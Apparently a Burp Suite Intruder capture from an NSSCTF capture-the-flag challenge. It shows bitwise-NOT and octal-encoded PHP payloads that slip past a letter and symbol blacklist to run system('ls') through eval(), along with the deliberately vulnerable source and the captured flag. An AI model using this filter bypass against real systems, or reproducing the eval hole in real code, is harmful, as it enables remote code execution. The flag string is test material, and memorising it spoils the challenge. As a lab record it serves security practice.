 视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
9 "\160\150\160\151\156\146\157"(); 200 7 4693
32 200 9 4701
43 (~%8C%86%8C%8B%9A%92)(~%9C%9B%DF%D1... 200 12 4701
0 200 6 4702
54 (~%8C%86%8C%8B%9A%92)(~%9C%9B%DF%D1... 200 11 4706
65 (~%8C%86%8C%8B%9A%92)(~%9C%9B%DF%D1... 200 12 4706
18 (~%8C%86%8C%8B%9A%92)(~%93%8C); 200 16 4711
76 (~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF... 200 11 4746
请求 响应
美化 Raw Hex 页面渲染
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{0c872168-645c-40f8-b5ea-8ea5ab7d9d16}